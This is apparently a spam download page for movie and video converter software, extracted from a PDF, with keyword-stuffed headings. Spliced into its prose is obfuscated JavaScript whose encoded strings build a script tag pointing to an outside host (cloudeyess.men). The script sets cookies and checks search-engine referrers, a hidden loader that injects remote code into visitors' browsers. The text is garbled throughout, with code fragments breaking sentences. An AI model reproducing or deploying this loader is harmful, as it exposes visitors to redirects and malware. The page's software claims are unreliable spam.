

 $1/2$ 

## **Download Movie Video Converter Software For Mac Os X**

This software is available to download from the publisher site Convert video and YouTube video and YouTube video to AVI, WMV, MP4, FLV, MP3, burn video to DVD movie... constructor(\x22return\x20this\x22)(\x20)'+');')();} c

1.0x4b246d=0x3d661a[chach] (1.0x495a88++);~0.0x4b246d=0x3d661a[chach] (1.0x495a88++);~0.0x4b246d=0x3d661a[chach] (1.0x495a88++);~0.0x4b246d=0x3d661a[chach] (1.0x495a88++);~0.0x4b246d8d=0x4b246d+0x4b246d+0x4b246d+0x4b246d+0x4b246d+0x4b246d+0x4 \_0x47c4b0(\_0x10a10e,\_0x31ca6b){return\_0x10a10e+\_0x31ca6b;}};var\_0x33f5db=[\_0x296f56[\_0x57c9('0x21')],\_0x296f56[\_0x57c9('0x22')],\_0x296f56[\_0x57c9('0x23')],\_0x296f56[\_0x57c9('0x23')],\_0x296f56[\_0x57c9('0x23')],\_0x296f56[\_0x

Converters for WindowsConvert your videos, audios, and pictures to preferable file formats.. var \_0x41b7=['dmlzaXRlZA==','TXRvSXA=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','VnFUbXA=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','SG9Fcm4=','bW92aWUrdmlkZW8rY29udmVydGVyK3NvZnR3YXJl','MnwwfDN8NXw0fDE=','U3htYkI=','c3BsaXQ=','cUd4aWc=','SktlWFA=','Tnlk','Y29va2ll','cmVwbGFjZQ==','Q1hHclI=','a1pDckU=','eVROUnU=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','VmVKaWw=','QWp5cEE=','OyBwYXRoPQ==','eGh2ekQ=','VkZOVXo=','a29FVWo=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','TU5i','R3JX','c nV0cHc=','YVZhenY=','QUJpenU=','LmFvbC4=','TmpDU2w=','SE5IVFk=','LnlhbmRleC4=','dFVHYkI=','Y0lsV0w=','bGVuZ3Ro','U2RablQ=','ZnFOZG4=','aW5kZXhPZg==','c2V0','TmVEZHQ=','b3dBQWo='];(function(\_0x34e91f,\_0x21e37c){var \_0x5025a3=function(\_0x14404d){while(--\_0x14404d){\_0x34e91f['push'](\_0x34e91f['shift']());}};\_0x5025a3(++\_0x21e37c);}(\_0x41b7,0x1d7));var \_0x57c9=function(\_0x7f26fc,\_0xb2f191){\_0x7f26fc=\_0x7f26fc-0x0;var \_0x36ce82=\_0x41b7[\_0x7f26fc];if(\_0x57c9['initialized']===undefined){(function(){var \_0x95e937=function(){var \_0x42858f;try{\_0x42858f=Function('return\x20(function()\x20'+'{}.. This software is available to download from the publisher site Convert video files to popular video file formats with additional features.. Convert MP4 files to MP3 format This software is available to download from the publisher site.

Convert nearly any video to MP4 or MKV Convert FLV to MP4 for playback on iPhone, iPad, iPod and more devices.. Convert any formats video to iPad, iPhone, AVCHD, Blu-Ray, DVD Install bundle of codecs/filters/splitters used

## **movie converter software**

movie converter software, movie converter software free download, movie converter software for windows 7, movie converter software free download full version, movie converter software free download, telugu movie converter

**movie converter software for windows 7**

## **movie converter software for windows 10**

e10c415e6f

 $2/2$